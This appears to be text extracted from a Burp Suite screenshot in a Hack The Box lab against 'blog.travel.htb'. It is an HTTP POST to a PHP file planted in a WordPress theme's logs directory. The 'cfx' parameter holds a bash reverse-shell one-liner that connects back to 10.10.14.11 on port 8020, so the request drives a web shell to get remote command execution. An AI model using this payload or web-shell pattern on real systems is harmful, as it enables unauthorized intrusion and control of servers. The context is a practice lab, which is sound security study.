 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /wp-content/themes/twentytwenty/logs/cfx.php HTTP/1.1
2 Host: blog.travel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10
11 cfx=bash -c 'bash -i >& /dev/tcp/10.10.14.11/8020 0>&1'